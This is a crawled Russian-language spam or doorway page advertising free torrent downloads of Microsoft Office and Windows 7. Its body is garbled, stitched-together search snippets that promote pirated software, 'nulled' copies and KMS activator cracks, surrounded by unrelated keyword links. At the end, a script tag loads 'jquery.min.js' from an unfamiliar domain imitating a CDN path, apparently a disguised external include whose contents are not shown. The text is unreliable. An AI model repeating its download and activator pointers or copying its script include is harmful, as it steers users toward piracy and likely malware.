

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-skachat-maykrosoft-ofis-torrent-na-vindovs-7.html
body_size: 4192
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать майкрософт офис торрент на виндовс 7 - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать майкрософт офис торрент на виндовс 7</h2>
                            </header>
                            <p>Скачать Офис 2007 бесплатно для Виндовс 7, 10 на русском через торрент можно по ссылке в конце обзора Офисного пакета от Майкрософт. Майкрософт Офис 2016 скачать бесплатно для Windows 10 русская версия а так же для Виндовс 7 и 8 в конце обзора. Excel 2016 в следом за Ворд потерпел изменения, разработчики проработали справочный раздел для тех кто мало знаком. Скачать последнюю версию Майкрософт Офис 2010 с ключом активации бесплатно и навсегда! Microsoft Office версии 2010 доступен для Windows 7, 8 и 10 по прямой ссылке. Доброго времени суток, на нашем сайте, вы можете скачать необходимую для вас версию microsoft ofiice, совершенно бесплатно и для любой операционной систему, пусть у вас стоит windows, виндовс: Беслатный Microsoft office 2010 2007 2003 получится скачать бесплатно на Торрент программа Раскрыть меню; Активация windows 7 Раскрыть меню ; Скачать Office 2007 бесплатно 458 Mb / Microsoft Office 2007 - офисный пакет Microsoft Office 2007, для Windows 7, x32-bit, на русском, скачать. Доброго времени суток, если вы хотите скачать windows 7, бесплатно, через торрент, то наш сайт поможет вам в этом. · На нашем сайте вы можете скачать офис 2007 бесплатно для Виндовс 7. Напомним, какие приложения входят в состав пакета: Office. Создание и редактирование текстовых документов. В текст можно добавить разнообразные таблицы, диаграммы, картинки, списки и т.п. 
Майкрософт Офис 2007 создан для комфортной работы с документами, в "базовой" редакции содержит следующий пакет приложений: Word, Excel, PowerPoint и почтовый клиент Outlook. Любой "офис" для любой Виндовс! Тем юзерам, который искали, чтобы скачать бесплатно Майкрософт Офис 2010 для Windows 7 через торрент или любой другой Винды – ссылка ниже для вас! То же касается и релизов других годов. Как и 10 Виндовс разработчик предлагает свой продукт бесплатно, но только на месяц пользования, но для наших пользователей мы конечно выложим активатор для Офис 2016 который можно будет бесплатно скачать в конце обзора. Скачать майкрософт офис 2010 бесплатно для виндовс 7 через торрент Майкрософт офис 2010 - на сегодняшний день считается уже полноценным доработанным офисным долго не мог рабочий microsoft office. на русском скачать:  Наконец-то нашла сайт где нашла весь пакет майкрософт офис всех. Microsoft Office 2010 скачать торрент  про-плюс и офис таб - нажимаю старт.  windows xp,проверял даже. Скачать бесплатные программы на русском языке для Windows без регистрации и SMS. программы для. 
Скачать майкрософт офис, все версии: 2007, 2010, 2013, 365. Актуальные ключи и активаторы для. Виндовс 7 Максимальная – один из лучших продуктов Майкрософт, седьмая версия операционной. Скачать Microsoft Office 2016 торрент бесплатно и без регистрации nulled. Авто Активатор Windows 10 x64 pro скачать торрент файл, программы KMSAuto Lite Portable 1.2.6 на русском. 
Microsoft Office 2016 и программы входящие в состав пакета - русский Майкрософт Офис 2016 бесплатно. Скачайте Microsoft NET Framework бесплатно без СМС и без регистрации! Последняя версия на русском. У нас можно скачать KMS активатор Windows 7, 8, 10 быстро и бесплатно. Linux Mint 19 KDE (x64) by oleg251975 MAGIX Movie Edit Pro 2019 Premium 18.0.2.235 Windows 7 Ultimate SP1 (x86-x64) by UralSOFT v.10.19 Windows 7 Ultimate 127 1, xp, vista, а также microsoft office 2016, 2013 (365) ключ прямая ссылка на файл, ключ программу. 0 kmsonline 
2 способа скачать Windows 10 x64 и x86 ISO профессиональная или домашняя с сайта Microsoft напрямую Если Вам потребовался образ диска Windows 7 Максимальная 32 или 64 бит, то его можно скачать. На нашем сайте можно скачать KMS активатор для Windows 7, 8, 10 и Microsoft Office 2010, 2013, 2016 бесплатно и без. Русская версия программы Маткад для инженерных рассчетов, Mathcad Prime 4 можно скачать. Причин, по которым Word может не печатать документы, существует довольно много. Они могут. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-devushka-iz-nfs-andegraund-2-imya.html">Девушка из нфс андеграунд 2 имя</a></li>
                                <li><a href="a435d2-skachat-trap-semply-dlya-fl-studio-10.html">Скачать трап сэмплы для fl studio 10</a></li>
                                <li><a href="a435d2-skachat-muzyku-na-gavayskuyu-vecherinku.html">Скачать музыку на гавайскую вечеринку</a></li>
                                <li><a href="a435d2-kratkoe-soderzhanie-strazh-ptica.html">Краткое содержание страж птица</a></li>
                                <li><a href="a435d2-raspisanie-avtobusa-772k-iz-kozhuhovo.html">Расписание автобуса 772к из кожухово</a></li>
                                <li><a href="a435d2-chity-igi-2-covert-strike.html">Читы igi 2 covert strike</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Полезные программы скачать бесплатно для Windows</li>
<li>Скачать windows 7 бесплатно Торрент на русском.</li>
<li>Скачать Windows 7 Максимальная 64 bit торрент</li>
<li>Скачать офис для windows 7, 8, 10 Office бесплатно.</li>
<li>Скачать Microsoft Office 2016 торрент бесплатно.</li>
<li>Активатор Windows 10 x64 скачать торрент - KMSAuto.</li>
<li>Microsoft Office 2016 скачать бесплатно русская версия.</li>
<li>Microsoft NET Framework 4.7.2.3081 скачать бесплатно для.</li>
<li>Скачать КМС активатор Windows 7, 8, 10 и Microsoft Office.</li>
<li>Windows 8.1 Professional (x64) by TSM v.1.4 (2017).</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-treyner-k-igre-warface.html">Скачать трейнер к игре warface</a></li>
                                            <li><a href="a435d2-trk-fokus-chelyabinsk-kinoteatr-raspisanie-seansov-ceny.html">Трк фокус челябинск кинотеатр расписание сеансов цены</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-spisanie-osnovnyh-sredstv-blank.html">Списание основных средств бланк</a></li>
                                            <li><a href="a435d2-skachat-pesnyu-pro-elenu-shanson.html">Скачать песню про елену шансон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-kniga-mir-kukol.html">Книга мир кукол</a></li>
                                            <li><a href="a435d2-sdelat-fotoknigu-svoimi-rukami-programma.html">Сделать фотокнигу своими руками программа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-anatoliy-rybakov-kortik-skachat-fb2.html">Анатолий рыбаков кортик скачать fb2</a></li>
                                            <li><a href="a435d2-video-obedinit.html">Видео объединить</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
